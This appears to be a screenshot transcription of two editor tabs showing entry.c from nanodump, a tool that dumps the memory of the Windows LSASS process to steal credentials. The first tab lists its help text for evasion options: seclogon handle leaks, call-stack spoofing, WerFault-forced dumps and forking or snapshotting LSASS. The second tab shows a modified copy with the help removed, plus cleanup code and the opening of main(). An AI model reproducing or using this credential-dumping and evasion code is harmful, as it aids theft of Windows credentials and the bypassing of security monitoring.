 C entry.c ×
···
nanodump > source > C entry.c
272
273 #elif defined(NANO) && defined(EXE)
274
275 void usage(char* procname)
276 {
277     PRINT("usage: %s [--write C:\\Windows\\Temp\\doc.docx] [--valid] [--dup
278     PRINT("Dumpfile options:");
279     PRINT("    --write DUMP_PATH, -w DUMP_PATH");
280     PRINT("            filename of the dump");
281     PRINT("    --valid, -v");
282     PRINT("            create a dump with a valid signature");
283     PRINT("Obtain an LSASS handle via:");
284     PRINT("    --duplicate, -d");
285     PRINT("            duplicate an existing " LSASS " handle");
286     PRINT("    --seclogon-leak-local, -sll");
287     PRINT("            leak an " LSASS " handle into nanodump via seclogon"
288     PRINT("    --seclogon-leak-remote BIN_PATH, -slt BIN_PATH");
289     PRINT("            leak an " LSASS " handle into another process via se
290     PRINT("    --seclogon-duplicate, -sd");
291     PRINT("            make seclogon open a handle to " LSASS " and duplica
292 #ifdef _WIN64
293     PRINT("    --spoof-callstack {svchost,wmi,rpc}, -sc {svchost,wmi,rpc}"
294     PRINT("            open a handle to " LSASS " using a fake calling stac
295 #endif
296     PRINT("Let WerFault.exe (instead of nanodump) create the dump");
297     PRINT("    --werfault DUMP_FOLDER, -wf DUMP_FOLDER");
298     PRINT("            force WerFault.exe to dump " LSASS);
299     PRINT("Avoid reading " LSASS " directly:");
300     PRINT("    --fork, -f");
301     PRINT("            fork the target process before dumping");
302     PRINT("    --snapshot, -s");
303     PRINT("            snapshot the target process before dumping");
304     PRINT("Miscellaneous:");
305     PRINT("    --getpid");
306     PRINT("            print the PID of " LSASS " and leave");
307     PRINT("Help:");
308     PRINT("    --help, -h");
309     PRINT("            print this help message and leave");
310 }
311
312 int main(int argc, char* argv[])
313 {
C entry.c M ×
nanodump.old > source > C entry.c
250         use_valid_sig,
251         write_dump_to_disk);
252
253     ret_val = TRUE;
254
255 cleanup:
256     if (forked_lsass || use_seclogon_duplicate)
257         kill_process(0, hProcess);
258     if (hProcess)
259         NtClose(hProcess);
260     if (dc.BaseAddress && dc.DumpMaxSize)
261         erase_dump_from_memory(dc.BaseAddress, dc.DumpMaxSize);
262     if (!ret_val && write_dump_to_disk)
263         delete_file(dump_path);
264     if (hSnapshot)
265         free_snapshot(hSnapshot);
266     if (created_processes)
267     {
268         kill_created_processes(created_processes);
269         intFree(created_processes); created_processes = NULL;
270     }
271 }
272
273 #elif defined(NANO) && defined(EXE)
274
275 void usage(char* procname)
276 {
277     PRINT("No help mate");
278 }
279
280 int main(int argc, char* argv[])
281 {
282     dump_context   dc                             = { 0 };
283     DWORD          lsass_pid                      = 0;
284     HANDLE         hProcess                       = NULL;
285     BOOL           fork_lsass                     = FALSE;
286     BOOL           forked_lsass                   = FALSE;
287     BOOL           snapshot_lsass                 = FALSE;
288     BOOL           duplicate_handle               = FALSE;
289     LPCSTR         werfault_lsass                 = NULL;
290     LPCSTR         dump_path                      = NULL;
291     BOOL           success                        = FALSE;